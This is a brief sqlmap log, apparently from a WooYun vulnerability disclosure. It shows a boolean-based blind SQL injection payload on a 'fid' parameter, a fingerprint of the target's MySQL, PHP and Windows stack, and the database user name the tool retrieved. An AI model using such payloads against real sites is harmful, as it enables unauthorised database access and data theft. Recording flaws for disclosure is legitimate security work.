 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=23 AND 9974=9974
---
[16:58:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5
[16:58:17] [INFO] fetching current user
[16:58:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:58:17] [INFO] retrieved:
[16:58:17] [WARNING] reflective value(s) found and filtering out
dfhwang@%
current user:    'dfhwang@%'
[16:58:59] [WARNING] HTTP error codes detected during run:
999 (?) - 1 times
www.wooyun.org